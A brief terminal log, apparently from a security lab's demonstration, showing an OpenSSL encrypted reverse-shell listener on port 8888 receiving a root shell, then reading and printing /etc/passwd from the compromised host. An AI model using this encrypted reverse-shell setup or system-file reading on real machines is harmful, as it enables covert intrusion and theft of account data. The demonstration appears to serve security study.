 root@iZj6ccmunbuzscnpfi5r35Z:~/shell# openssl s_server -quiet -key key.pem -cert cert.pem -port 8888
bad gethostbyaddr
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin
重明鸟实验室